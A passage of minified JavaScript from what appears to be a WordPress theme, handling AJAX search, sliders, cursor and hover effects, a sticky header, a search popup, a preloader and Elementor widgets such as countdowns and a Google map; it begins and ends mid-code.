class{constructor(){this.onInit(),this.bindEvents()}getElements(){return{$form:e(".vlt-search-form--ajax"),$input:e('.vlt-search-form--ajax input[type="text"]'),$resultsArea:e(".vlt-search-form__results"),ajaxURL:VLT_LOCALIZE_DATAS.admin_ajax}}bindEvents(){this.getElements().$input.on("keyup",VLTJS.debounce(this.startSearch.bind(this),500)),this.getElements().$form.on("submit",function(e){e.preventDefault()}.bind(this)),VLTJS.document.on("click",function(e){this.visible&&(e.target.classList[0].includes("vlt-search-form--ajax")||(this.visible=!1,this.getElements().$input.val(""),this.getElements().$resultsArea.fadeOut(),setTimeout((()=>{this.getElements().$resultsArea.html("")}),600)))}.bind(this))}startSearch(t){var n=e(t.target),i=[n.siblings('input[name="post_type"]').val(),n.siblings('input[name="post_taxonomy"]').val(),n.siblings('input[name="post_term_id"]').val()],o=this;n.val().length>=3?(o.getElements().$resultsArea.fadeIn(),o.runAjaxFiltering(n.val(),i),o.visible=!0):(o.getElements().$resultsArea.fadeOut(),o.visible=!1)}runAjaxFiltering(t,n){var i=this;e.ajax({type:"POST",url:this.getElements().ajaxURL,data:{action:"ajax-search-results",searchType:n[0],searchTaxonomy:n[1],searchTermID:n[2],searchTarget:t},beforeSend:function(){i.getElements().$resultsArea.html(VLT_LOCALIZE_DATAS.search_loading)},success:function(e){e.length?i.getElements().$resultsArea.html(e):i.getElements().$resultsArea.html(VLT_LOCALIZE_DATAS.search_no_found)},error:function(e,t,n){}})}onInit(){this.visible=!1}}}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.blog={init:function(){VLTJS.blog.postFormatGallerySlider(),VLTJS.blog.widgetPostlistSlider(),VLTJS.document.on("loadedNewItems.vpf",(function(t,n){"vpf"===t.namespace&&(VLTJS.blog.postFormatGallerySlider(),VLTJS.blog.reinitMediaElementPostFormats(".vp-portfolio__item"),void 0!==e.fn.fitVids&&VLTJS.body.fitVids())}))},postFormatGallerySlider:function(){e(".vlt-post-media__gallery").each((function(){new Swiper(e(this).get(0),{loop:!0,autoplay:{delay:5e3},slidesPerView:1,grabCursor:!0,speed:600,mousewheel:!0,pagination:{el:".vlt-swiper-pagination",type:"bullets",bulletClass:"vlt-swiper-pagination-bullet",bulletActiveClass:"vlt-swiper-pagination-bullet-active",clickable:!0}})}))},reinitMediaElementPostFormats:function(t){void 0!==e.fn.mediaelementplayer&&e(t).find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter((function(){return!e(this).parent().hasClass(".mejs-mediaelement")})).mediaelementplayer()},widgetPostlistSlider:function(){e(".vlt-widget-post-slider").each((function(){new Swiper(e(this).get(0),{spaceBetween:30,loop:!0,autoplay:{delay:5e3},slidesPerView:1,grabCursor:!0,speed:600,mousewheel:!0,pagination:{el:".vlt-swiper-pagination",type:"bullets",bulletClass:"vlt-swiper-pagination-bullet",bulletActiveClass:"vlt-swiper-pagination-bullet-active",clickable:!0}})}))}},VLTJS.blog.init())}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.isMobile.any()||(VLTJS.cursor={init:function(){VLTJS.body.append('<div class="vlt-cursor"><div class="circle"><span></span></div></div>');var t=e(".vlt-cursor"),n=t.find(".circle"),i={x:0,y:0},o={x:0,y:0};t.length&&(gsap.set(n,{xPercent:-50,yPercent:-50}),VLTJS.document.on("mousemove",(function(e){var t=window.pageYOffset||document.documentElement.scrollTop;i.x=e.pageX,i.y=e.pageY-t})),gsap.ticker.add((function(){o.x+=.25*(i.x-o.x),o.y+=.25*(i.y-o.y),gsap.set(n,{x:o.x,y:o.y})})),VLTJS.document.on("mouseenter","[data-cursor]",(function(){n.find("span").html(e(this).data("cursor")),t.addClass("is-active is-visible")})).on("mouseleave","[data-cursor]",(function(){t.removeClass("is-active is-visible"),n.find("span").html("")})))}},VLTJS.cursor.init()))}(jQuery),function(e){"use strict";VLTJS.devideSection={init:function(){e(".vlt-devide-section").each((function(){var t=e(this),n=.5*t.find(">*").outerHeight();t.css("margin-top",-1*n),t.closest("section:not(.elementor-inner-section)").css("margin-top",n)}))}},VLTJS.devideSection.init(),VLTJS.debounceResize((function(){VLTJS.devideSection.init()}))}(jQuery),function(e){"use strict";VLTJS.devideElement={init:function(){e(".vlt-devide-element").each((function(){var t=e(this),n=t.outerHeight()/2;t.find(">*").css("margin-top",-n),t.hasClass("reset-mobile")&&VLTJS.window.outerWidth()<=768&&t.find(">*").css("margin-top","")}))}},VLTJS.devideElement.init(),VLTJS.debounceResize((function(){VLTJS.devideElement.init()}))}(jQuery),function(e){"use strict";VLTJS.columnSpaceToContainer={init:function(){var t=VLTJS.window.width();e(".vlt-column-space-to-container").each((function(){var n=e(this),i=e(".container"),o=i.outerWidth(),a=i.offset().left+(parseFloat(i.css("padding-left"))||0),s=t-o+(parseFloat(i.css("padding-right"))||0);n.hasClass("to-left")?n.css({"padding-left":a}):n.css({"padding-right":s/2})}))}},VLTJS.columnSpaceToContainer.init(),VLTJS.debounceResize((function(){VLTJS.columnSpaceToContainer.init()}))}(jQuery),function(e){"use strict";VLTJS.stickyColumn={init:function(e){var t=e.filter(".has-sticky-column");t.length&&t.find(".elementor-widget-wrap").addClass("sticky-parent").find(".elementor-element").wrapAll('<div class="sticky-column">')}},VLTJS.stretchColumn={init:function(t){function n(){var e=VLTJS.window.outerWidth(),n=t.filter(".has-stretch-column");if(n.length){var i=n[0].getBoundingClientRect(),o=i.left,a=e-i.right,s=i.width;n.hasClass("to-left")&&(n.find(">*").css("margin-left",-o),n.find(">*").css("width",s+o+"px")),n.hasClass("to-right")&&(n.find(">*").css("margin-right",-a),n.find(">*").css("width",s+a+"px")),n.hasClass("has-reset-mobile")&&VLTJS.window.outerWidth()<=768&&n.find(">*").css({"margin-left":"","margin-right":"",width:"100%"})}}t||(t=e('div[class^="col-"]')),n(),VLTJS.debounceResize(n)}},VLTJS.stretchColumn.init(),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/column",VLTJS.stretchColumn.init)})),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/column",VLTJS.stickyColumn.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.isMobile.any()||(VLTJS.fixedFooterEffect={init:function(){var t=e(".vlt-footer").filter(".vlt-footer--fixed"),n=0;t.length&&VLTJS.window.outerWidth()>=768&&(VLTJS.window.on("load scroll",(function(){var i=t.outerHeight(),o=VLTJS.window.outerHeight(),a=VLTJS.document.outerHeight();n=.75*(Math.max(0,e(this).scrollTop()+o-(a-i))-i)})),gsap.ticker.add((function(){gsap.set(t,{translateY:n,translateZ:0})})))}},VLTJS.fixedFooterEffect.init(),VLTJS.debounceResize((function(){VLTJS.fixedFooterEffect.init()}))))}(jQuery),function(e){"use strict";VLTJS.followInfo={init:function(t){e(".vlt-follow-info").length||VLTJS.body.append('\t\t\t<div class="vlt-follow-info">\t\t\t<div class="vlt-follow-info__title"></div><br>\t\t\t<div class="vlt-follow-info__subtitle"></div>\t\t\t</div>\t\t\t');var n=t.find("[data-follow-info]"),i=e(".vlt-follow-info"),o=i.find(".vlt-follow-info__title"),a=i.find(".vlt-follow-info__subtitle");n.each((function(){var t=e(this);t.on("mousemove",(function(e){i.css({top:e.clientY,left:e.clientX})})),t.on({mouseenter:function(){var t=e(this),n=t.find("[data-follow-info-title]").html(),s=t.find("[data-follow-info-content]").html();i.hasClass("is-active")||(i.addClass("is-active"),o.html(n).wrapInner("<h5>"),a.html(s).wrapInner("<span>"))},mouseleave:function(){i.hasClass("is-active")&&(i.removeClass("is-active"),o.html(""),a.html(""))}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-team-member.default",VLTJS.followInfo.init)})),VLTJS.followInfo.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.followInfo.init(VLTJS.body)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.imagesTooltip={init:function(){e(".vlt-hover-reveal").remove(),e("[data-tooltip-image]").each((function(t){var n=e(this),i=!!n.data("tooltip-size")&&n.data("tooltip-size").split("x");VLTJS.body.append('<div class="vlt-hover-reveal" data-id="'+t+'"><div class="vlt-hover-reveal__inner"><div class="vlt-hover-reveal__img" style="background-image: url('+n.data("tooltip-image")+');"></div></div></div>'),i&&e(".vlt-hover-reveal").eq(t).css({width:i[0]+"px",height:i[1]+"px"});var o=e('.vlt-hover-reveal[data-id="'+t+'"]'),a=o.find(".vlt-hover-reveal__inner"),s=o.find(".vlt-hover-reveal__img"),l=s.outerWidth(),r=s.outerHeight();function d(e){var t=VLTJS.getMousePos(e),n=VLTJS.body.scrollLeft()+VLTJS.document.scrollLeft(),i=VLTJS.body.scrollTop()+VLTJS.document.scrollTop();gsap.set(o,{top:t.y-.5*r-i+"px",left:t.x-.25*l-n+"px"})}n.on("mouseenter",(function(e){d(e),gsap.killTweensOf(a),gsap.killTweensOf(s),gsap.timeline({onStart:function(){gsap.set(o,{opacity:1})}}).fromTo(a,1,{x:"-100%"},{x:"0%",ease:Quint.easeOut}).fromTo(s,1,{x:"100%"},{x:"0%",ease:Quint.easeOut},"-=1")})),n.on("mousemove",(function(e){requestAnimationFrame((function(){d(e)}))})),n.on("mouseleave",(function(){gsap.killTweensOf(a),gsap.killTweensOf(s),gsap.timeline({onComplete:function(){gsap.set(o,{opacity:0})}}).to(a,.5,{x:"100%",ease:Quint.easeOut}).to(s,.5,{x:"-100%",ease:Quint.easeOut},"-=0.5")}))}))}},VLTJS.imagesTooltip.init(),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.imagesTooltip.init()})))}(jQuery),function(e){"use strict";"undefined"!=typeof Isotope&&(VLTJS.initIsotope={init:function(){e(".vlt-isotope-grid").each((function(){var t=e(this),n=t.data("layout"),i=t.data("x-gap").split("|"),o=t.data("y-gap").split("|");function a(e,t,n){VLTJS.window.width()>=992?(e.css({"margin-top":-n[0]/2+"px","margin-right":-t[0]/2+"px","margin-bottom":-n[0]/2+"px","margin-left":-t[0]/2+"px"}),e.find(".grid-item").css({"padding-top":n[0]/2+"px","padding-right":t[0]/2+"px","padding-bottom":n[0]/2+"px","padding-left":t[0]/2+"px"})):(e.css({"margin-top":-n[1]/2+"px","margin-right":-t[1]/2+"px","margin-bottom":-n[1]/2+"px","margin-left":-t[1]/2+"px"}),e.find(".grid-item").css({"padding-top":n[1]/2+"px","padding-right":t[1]/2+"px","padding-bottom":n[1]/2+"px","padding-left":t[1]/2+"px"}))}a(t,i,o),VLTJS.debounceResize((function(){a(t,i,o)}));var s=t.isotope({itemSelector:".grid-item",layoutMode:n,masonry:{columnWidth:".grid-sizer"},cellsByRow:{columnWidth:".grid-sizer"}});s.imagesLoaded().progress((function(){s.isotope("layout")})),s.on("layoutComplete",(function(){a(t,i,o)}))}))}},VLTJS.initIsotope.init())}(jQuery),function(e){"use strict";"undefined"!=typeof Plyr&&(VLTJS.plyr={init:function(){var t=e(".vlt-post-media__audio"),n=e(".vlt-post-media__video");t.length&&t.each((function(){new Plyr(e(this).find(".player"),{tooltips:{controls:!0,seek:!0}}).on("ready",(function(){VLTJS.document.trigger("vlt.plyr-ready")}))})),n.length&&n.each((function(){new Plyr(e(this).find(".player"),{tooltips:{controls:!0,seek:!0},ratio:"16:9",youtube:{modestbranding:!1}}).on("ready",(function(){VLTJS.document.trigger("vlt.plyr-ready")}))}))}},VLTJS.plyr.init(),VLTJS.document.on("loadedNewItems.vpf",(function(e,t){"vpf"===e.namespace&&VLTJS.plyr.init()})))}(jQuery),function(e){e(".elementor-widget-visual-portfolio").addClass("elementor-widget-theme-post-content"),e('[data-vp-items-style="sixten_product_style_1"]').addClass("woocommerce"),VLTJS.document.on("beforeInitSwiper.vpf",(function(t,n,i){if("vpf"===t.namespace){var o=e(t.target).data("vp-slider-stretch-to-container"),a=e(t.target).data("vp-slider-navigation-anchor");o&&e(".container").length&&(i.slidesOffsetBefore=e(".container").get(0).getBoundingClientRect().left+15,i.slidesOffsetAfter=e(".container").get(0).getBoundingClientRect().left+15),a&&(i.navigation={nextEl:a+" .vlt-swiper-button-next",prevEl:a+" .vlt-swiper-button-prev"})}})),VLTJS.document.on("initSwiper.vpf",(function(t,n,i){if("vpf"===t.namespace){var o=e(t.target).data("vp-slider-navigation-anchor");if(o){var a=n.$items_wrap.parent()[0].swiper;a.on("resize slideChange",(function(){var t=e(o),i=a.realIndex||0,s=n.$items_wrap.find(".swiper-slide:not(.swiper-slide-duplicate)").length,l=(i+1)/s;"vertical"==t.data("direction")?(t.find(".current").text(VLTJS.addLedingZero(i+1)),t.find(".total").text(VLTJS.addLedingZero(s))):(t.find(".current").text(i+1),t.find(".total").text(s)),t.length&&t.find(".bar > span").length&&(t.find(".bar > span")[0].style.setProperty("--scaleX",l),t.find(".bar > span")[0].style.setProperty("--speed",a.params.speed+"ms"))}))}}})),VLTJS.document.on("init.vpf",(function(t){"undefined"!=typeof gsap&&e('[data-vp-pagination-type="load-more"]').each((function(){var t=e(this);t.find(".vp-pagination__item").mouseleave((function(e){gsap.to(this,.3,{scale:1}),gsap.to(t.find(".vp-pagination__load-more"),.3,{scale:1,x:0,y:0})})),t.find(".vp-pagination__item").mouseenter((function(e){gsap.to(this,.3,{transformOrigin:"0 0",scale:1})})),t.find(".vp-pagination__item").mousemove((function(e){!function(e){!function(e,n,i){var o=t.find(".vp-pagination__item")[0].getBoundingClientRect(),a=e.pageX-o.left,s=e.pageY-o.top,l=window.pageYOffset||document.documentElement.scrollTop;gsap.to(n,.3,{x:(a-o.width/2)/o.width*i,y:(s-o.height/2-l)/o.width*i})}(e,t.find(".vp-pagination__load-more"),60)}(e)}))}))})),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(t){var n=e(t.target).filter('[data-vp-items-style="sixten_work_style_1"]').find(".vp-portfolio__item"),i=e(t.target).filter('[data-vp-items-click-action="popup_gallery"]').find(".vp-portfolio__item-popup");n.length&&n.on("mouseenter",(function(){n.not(e(this)).addClass("has-opacity")})).on("mouseleave",(function(){n.removeClass("has-opacity")})),i.length&&i.parents(".vp-portfolio__item-wrap").find("a").attr("rel","nofollow")})),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(t){var n=e(t.target).filter('[data-vp-tilt-effect="true"]'),i=n.attr("data-vp-items-style"),o=!/^default$/g.test(i),a=n.find((o?".vp-portfolio__item":".vp-portfolio__item-img")+":not(.vp-portfolio__item-tilt)");a.length&&a.each((function(){var t=e(this),n=t.find(".vp-portfolio__item-meta");o&&n.length&&t.on("change",(function(e,t){var i=1.5*parseFloat(t.tiltX),o=1.5*-parseFloat(t.tiltY);n.css("transform","translateY("+o+"px) translateX("+i+"px)")})).on("tilt.mouseLeave",(function(){n.css("transform","translateY(0) translateX(0)")})),t.addClass("vp-portfolio__item-tilt").tilt({speed:1e3})}))}))}(jQuery),function(e){"use strict";void 0!==e.fn.scrollTo&&e('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(t){t.preventDefault(),VLTJS.html.scrollTo(e(this).attr("href"),500)}))}(jQuery),function(e){"use strict";if(void 0!==e.fn.scrollTo){var t=e(".vlt-site-back-to-top"),n=e(".vlt-footer"),i=!1;t.length&&n.length&&VLTJS.window.on("scroll",(function(){n.hasClass("vlt-footer--fixed")?t.offset().top+t.outerHeight()>=VLTJS.body.outerHeight()-n.outerHeight()?o():a():t.offset().top+t.height()>=n.offset().top?o():a()})),s(),VLTJS.throttleScroll((function(e,n){n>VLTJS.window.outerHeight()+100?"down"===e?s():"up"===e&&t.removeClass("is-hidden").addClass("is-visible"):s()})),t.on("click",(function(e){e.preventDefault(),VLTJS.html.scrollTo(0,500)}))}function o(){i||(t.addClass("is-light"),i=!0)}function a(){i&&(t.removeClass("is-light"),i=!1)}function s(){t.removeClass("is-visible").addClass("is-hidden")}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.searchPopup={config:{easing:"power2.out"},init:function(){var n=e(".vlt-search-popup"),i=e(".js-search-form-open"),o=e(".js-search-form-close"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t||VLTJS.searchPopup.open_search(n,a)})),o.on("click",(function(e){e.preventDefault(),t&&VLTJS.searchPopup.close_search(n,a)})),a.on("click",(function(e){e.preventDefault(),t&&VLTJS.searchPopup.close_search(n,a)})),VLTJS.document.on("keyup",(function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.searchPopup.close_search(n,a))}))},open_search:function(e,n){t=!0,setTimeout((function(){e.find('input[type="text"]').focus()}),50),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(n,.3,{autoAlpha:1}).fromTo(e,.6,{y:"-100%"},{y:0,visibility:"visible"},"-=.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_search:function(e,n){t=!1,gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(e,.6,{y:"-100%"}).set(e,{visibility:"hidden"}).to(n,.3,{autoAlpha:0},"-=.6"),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.searchPopup.init()}}(jQuery),function(e){"use strict";var t=!1;VLTJS.fullscreenSite={init:function(){var n=e(".js-site-fullscreen-toggle"),i=document.documentElement;n.on("click",(function(e){e.preventDefault(),t?VLTJS.fullscreenSite.close_fullscreen(n):VLTJS.fullscreenSite.open_fullscreen(n,i)}))},open_fullscreen:function(e,n){t=!0,e.find("i").removeClass("ri-fullscreen-fill").addClass("ri-fullscreen-exit-fill"),n.requestFullscreen?n.requestFullscreen():n.mozRequestFullScreen?n.mozRequestFullScreen():n.webkitRequestFullscreen?n.webkitRequestFullscreen():n.msRequestFullscreen&&n.msRequestFullscreen()},close_fullscreen:function(e){t=!1,e.find("i").removeClass("ri-fullscreen-exit-fill").addClass("ri-fullscreen-fill"),document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.msExitFullscreen&&document.msExitFullscreen()}},VLTJS.fullscreenSite.init()}(jQuery),function(e){"use strict";if(void 0===e.fn.animsition)return VLTJS.window.trigger("vlt.site-loaded"),void VLTJS.html.addClass("vlt-is-page-loaded");var t,n=e(".animsition"),i=VLTJS.body.data("animsition-style");switch(i){case"animsition-bounce":t='<span class="double-bounce-one"></span><span class="double-bounce-two"></span>';break;case"animsition-image":VLT_LOCALIZE_DATAS.preloader_image&&(t='<img src="'+VLT_LOCALIZE_DATAS.preloader_image+'" alt="preloader">')}n.length?(n.animsition({inDuration:500,outDuration:500,loadingParentElement:"html",linkElement:'a:not(.remove):not(.vp-pagination__load-more):not(.elementor-accordion-title):not([href="javascript:;"]):not([role="slider"]):not([data-elementor-open-lightbox]):not([data-fancybox]):not([data-vp-filter]):not([target="_blank"]):not([href^="#"]):not([rel="nofollow"]):not([href~="#"]):not([href^=mailto]):not([href^=tel]):not(.sf-with-ul):not(.elementor-toggle-title)',loadingClass:i,loadingInner:t}),n.on("animsition.inEnd",(function(){VLTJS.window.trigger("vlt.site-loaded"),VLTJS.html.addClass("vlt-is-page-loaded")}))):(VLTJS.window.trigger("vlt.site-loaded"),VLTJS.html.addClass("vlt-is-page-loaded"))}(jQuery),function(e){"use strict";if(VLTJS.html.hasClass("vlt-is--site-protection")){var t=!1;VLTJS.document.bind("contextmenu",(function(n){n.preventDefault(),t||(e(".vlt-site-protection").addClass("is-visible"),VLTJS.body.addClass("is-right-clicked"),t=!0),VLTJS.document.on("mousedown",(function(){e(".vlt-site-protection").removeClass("is-visible"),VLTJS.body.removeClass("is-right-clicked"),t=!1})),t=!1}))}}(jQuery),function(e){"use strict";VLTJS.stickyNavbar={init:function(){var t=e(".vlt-header:not(.vlt-header--slide) .vlt-navbar--main"),n=e(".vlt-top-bar").outerHeight()||0;t.each((function(){var t=e(this),i=t.length?t.outerHeight():0,o=t.hasClass("vlt-navbar--offset")?VLTJS.window.outerHeight():i+n,a=e('<div class="vlt-fake-navbar">').hide();function s(){VLTJS.window.scrollTop()>=o?(t.addClass("vlt-navbar--fixed"),a.show()):(t.removeClass("vlt-navbar--fixed"),a.hide())}t.hasClass("vlt-navbar--sticky")&&(VLTJS.window.on("scroll resize",s),s(),t.after(a),a.height(t.innerHeight()),VLTJS.debounceResize((function(){a.height(t.innerHeight())})));var l=t.filter(".vlt-navbar--hide-on-scroll");VLTJS.throttleScroll((function(e,n){"down"===e&&n>450?l.removeClass("vlt-on-scroll-show").addClass("vlt-on-scroll-hide"):"up"!==e&&"end"!==e&&"start"!==e||l.removeClass("vlt-on-scroll-hide").addClass("vlt-on-scroll-show"),t.hasClass("vlt-navbar--transparent")&&t.hasClass("vlt-navbar--sticky")&&(n>i?t.addClass("vlt-navbar--solid"):t.removeClass("vlt-navbar--solid")),t.hasClass("vlt-navbar--fixed")&&t.hasClass("vlt-navbar--sticky")&&!t.hasClass("vlt-on-scroll-hide")?VLTJS.html.addClass("vlt-is--header-fixed"):VLTJS.html.removeClass("vlt-is--header-fixed")}))}))}},VLTJS.stickyNavbar.init()}(jQuery),function(e){"use strict";VLTJS.wooCommerce={init:function(){VLTJS.document.on("click",".vlt-quantity .plus, .vlt-quantity .minus",(function(){var t=e(this),n=t.siblings(".qty"),i=parseInt(n.val(),10),o=parseInt(n.attr("min"),10),a=parseInt(n.attr("max"),10),s=parseInt(n.attr("step"),10);return o=o||1,a=a||i+s,t.hasClass("minus")&&i>o&&(n.val(i-s),n.trigger("change")),t.hasClass("plus")&&i<a&&(n.val(i+s),n.trigger("change")),!1}))}},VLTJS.wooCommerce.init()}(jQuery),function(e){"use strict";VLTJS.alertMessage={init:function(e){e.find(".vlt-alert-message").on("click",".vlt-alert-message__dismiss",(function(t){t.preventDefault(),e.fadeOut(500)}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-alert-message.default",VLTJS.alertMessage.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.awards={init:function(e){var t=e.find(".vlt-awards"),n=t.data("speed");new Swiper(t.get(0),{spaceBetween:0,loop:!1,slidesPerView:"auto",grabCursor:!0,speed:n,freeMode:!0})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-awards.default",VLTJS.awards.init)})))}(jQuery),function(e){"use strict";VLTJS.button={init:function(t){t.find(".vlt-btn.vlt-btn--effect").each((function(){var t=e(this);t.find(".vlt-btn__content").length||(t.wrapInner('<span class="vlt-btn__content"></span>'),t.find(".vlt-btn__content").clone().attr("aria-hidden",!0).appendTo(t))}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-button.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/wp-widget-mc4wp_form_widget.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-2.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-3.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-5.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-7.default",VLTJS.button.init)})),VLTJS.button.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.button.init(VLTJS.body)}))}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.contentSlider={init:function(t){var n=t.find(".vlt-content-slider"),i=n.data("navigation-anchor"),o=n.data("gap")||0,a="yes"==n.data("loop"),s=n.data("speed")||1e3,l="yes"==n.data("autoplay"),r="yes"==n.data("slides-centered"),d="yes"==n.data("free-mode"),c="yes"==n.data("slider-offset"),u="yes"==n.data("mousewheel"),f=n.data("autoplay-speed"),p=n.data("slide-settings"),m=new Swiper(n.get(0),{init:!1,spaceBetween:o,grabCursor:!0,initialSlide:p.initial_slide?p.initial_slide:0,loop:a,speed:s,centeredSlides:r,freeMode:d,mousewheel:u,autoplay:!!l&&{delay:f,disableOnInteraction:!1},autoHeight:!0,slidesOffsetBefore:!!c&&e(".container").get(0).getBoundingClientRect().left+15,slidesOffsetAfter:!!c&&e(".container").get(0).getBoundingClientRect().left+15,navigation:{nextEl:e(i).find(".vlt-swiper-button-next"),prevEl:e(i).find(".vlt-swiper-button-prev")},pagination:{el:e(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}},breakpoints:{576:{slidesPerView:p.slides_to_show_mobile||p.slides_to_show_tablet||p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll_mobile||p.slides_to_scroll_tablet||p.slides_to_scroll||1},768:{slidesPerView:p.slides_to_show_tablet||p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll_tablet||p.slides_to_scroll||1},992:{slidesPerView:p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll||1}}});m.on("init slideChange",(function(){var t=e(i).find(".vlt-slider-controls"),o=m.realIndex,a=n.find(".swiper-slide:not(.swiper-slide-duplicate)").length,s=(o+1)/a;"vertical"==t.data("direction")?(t.find(".current").text(VLTJS.addLedingZero(o+1)),t.find(".total").text(VLTJS.addLedingZero(a))):(t.find(".current").text(o+1),t.find(".total").text(a)),t.length&&t.find(".bar > span").length&&(t.find(".bar > span")[0].style.setProperty("--scaleX",s),t.find(".bar > span")[0].style.setProperty("--speed",m.params.speed+"ms"))})),m.init()}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-content-slider.default",VLTJS.contentSlider.init)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.countdown&&(VLTJS.countdown={init:function(e){var t=e.find(".vlt-countdown"),n=t.data("due-date")||!1;t.countdown(n,(function(e){t.find("[data-weeks]").html(e.strftime("%W")),t.find("[data-days]").html(e.strftime("%D")),t.find("[data-hours]").html(e.strftime("%H")),t.find("[data-minutes]").html(e.strftime("%M")),t.find("[data-seconds]").html(e.strftime("%S"))}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-countdown.default",VLTJS.countdown.init)})))}(),function(e){"use strict";void 0!==jQuery.fn.numerator&&(VLTJS.counterUp={init:function(e){var t=e.find(".vlt-counter-up"),n=t.data("animation-speed")||1e3,i=t.find(".counter"),o=i.text(),a=t.data("delimiter")?t.data("delimiter"):",";t.hasClass("vlt-counter-up--style-2")&&i.css({"min-width":i.outerWidth()+"px"}),t.one("inview",(function(){i.text("0"),i.numerator({easing:"linear",duration:n,delimiter:a,toValue:o})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-counter-up.default",VLTJS.counterUp.init)})))}(),function(e){"use strict";"undefined"!=typeof Typed&&void 0!==e.fn.Morphext&&(VLTJS.fancyText={init:function(e){var t=e.find(".vlt-fancy-text"),n=t.find(".strings"),i=(i=t.data("fancy-text")||"").split("|"),o=t.data("animation-type")||"",a=t.data("typing-speed")||"",s=t.data("delay")||"",l="yes"==t.data("type-cursor"),r=t.data("type-cursor-symbol")||"|",d="yes"==t.data("typing-loop");"typing"==o?new Typed(n.get(0),{strings:i,typeSpeed:a,backSpeed:0,startDelay:300,backDelay:s,showCursor:l,cursorChar:r,loop:d}):n.show().Morphext({animation:o,separator:", ",speed:s,complete:function(){}})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-fancy-text.default",VLTJS.fancyText.init)})))}(jQuery),function(e){"use strict";VLTJS.googleMap={init:function(t){var n,i=t.find(".vlt-google-map"),o=i.data("map-lat"),a=i.data("map-lng"),s=i.data("map-zoom"),l=i.data("map-gesture-handling"),r=!!i.data("map-zoom-control"),d=i.data("map-zoom-control-position"),c=!i.data("map-default-ui"),u=i.data("map-type"),f=!!i.data("map-type-control"),p=i.data("map-type-control-style"),m=i.data("map-type-control-position"),v=!!i.data("map-streetview-control"),g=i.data("map-streetview-position"),h=i.data("map-info-window-width"),w=i.data("map-locations"),y=i.data("map-style")||"";function L(e,t){google.maps.event.addListener(e,"click",(function(){n||(n=new google.maps.InfoWindow({maxWidth:h})),n.setContent(t),n.open(undefined,e)}))}!function(){var t={lat:parseFloat(o),lng:parseFloat(a)};if("undefined"!=typeof google){var n=new google.maps.Map(i[0],{center:t,zoom:s,disableDefaultUI:c,zoomControl:r,zoomControlOptions:{position:google.maps.ControlPosition[d]},mapTypeId:u,mapTypeControl:f,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle[p],position:google.maps.ControlPosition[m]},streetViewControl:v,streetViewControlOptions:{position:google.maps.ControlPosition[g]},styles:y,gestureHandling:l});e.each(w,(function(e,t,i){i='\t\t\t\t\t<div class="vlt-google-map__container">\t\t\t\t\t<h6>'+t.title+"</h6>\t\t\t\t\t<div>"+t.text+"</div>\t\t\t\t\t</div>";var o="";""!==t.pin_icon&&(o=t.pin_icon_custom?t.pin_icon_custom:"");var a=new google.maps.Marker({map:n,position:new 